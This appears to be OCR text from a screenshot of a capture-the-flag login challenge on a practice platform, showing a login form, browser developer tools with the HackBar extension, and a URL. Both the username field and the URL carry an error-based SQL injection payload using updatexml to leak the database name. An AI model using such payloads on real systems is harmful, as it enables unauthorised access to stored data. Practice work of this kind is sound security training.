 OBEY THE LAW
用户名：
AND REPEAT AFTER ME:
admin'or(updatexml(1,conc
I AM FREE
密 码：
admin
登录
ements Console Sources Network Performance Memory Application Security Lighthouse HackBar
Encoding SQL XSS LFI XXE Other
L
http://95d7c47b-be62-4a51-a7ce-417827febf8d.node4.buuoj.cn:81/admin'or(updatexml(1,concat(0x7e,database(),0x7e),1))#